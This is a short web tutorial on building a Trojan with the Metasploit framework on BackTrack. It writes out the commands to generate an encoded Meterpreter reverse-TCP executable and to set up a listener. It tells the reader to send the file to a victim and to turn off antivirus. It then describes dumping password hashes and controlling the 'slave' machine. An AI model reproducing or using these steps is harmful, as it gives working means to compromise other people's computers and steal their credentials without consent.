Creating a Trojan (Malware)
Our aim is to create a Trojan (which will be an executable file) and send it to victim machine, where it will establish a connection to our machine and follow our commands.
You need BackTrack OS to accomplish this task, else you can do it with Metasploit on your machine.
The scenario shown here is between a Backtrack machine and a victim machine with Windows 7 OS. As we are creating a basic malware, there are chances it will get detected by the anti-virus software. Hence it is better to turn off the protection for the time being.
Steps: #
Go to the dir on your Backtrack machine:
# cd /pentest/exploits/framework
Provide the following command to create a trojan named ‘itsns.exe’, with providing LHOST as your ip address and LPORT as the intended port address to connect. -c 5 means it will encode it 5 times, you can change the value to modify the complexity.
# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.141 LPORT=8999 R | ./msfencode -e x86/shikata_ga_nai -c 5 -t exe -o /root/itsns.exe

The file named ‘itsns.exe’ will be created on your machine. Send that infected file to the victim machine. Whenever the victim double-clicks on that file, our trojan will establish a connection with us. Hence now we will get ready to listen, by the following steps:

# ./msfconsole
# use exploit/multi/handler
# set PAYLOAD windows/meterpreter/reverse_tcp
# set LHOST 192.168.111.141 (our ip address)
# set LPORT 8999 (our port to listen)
# set RHOST 192.168.111.1 (victim’s ip address)
# exploit
Our machine is ready to listen for incoming connections! We are waiting for the trojan to contact us …
Now on the victim machine, whenever the user double-clicks the file ‘itsns.exe’, it will establish a connection with our Backtrack machine.
You can check the established connection with the command, it will be showing a connection with the Backtrack ip and port 8999:
> netstat -ano
The connection has established and now you can exploit the victim machine!
You can check the directory listing, get the hashdump, take a screenshot.. The remote machine is your slave now.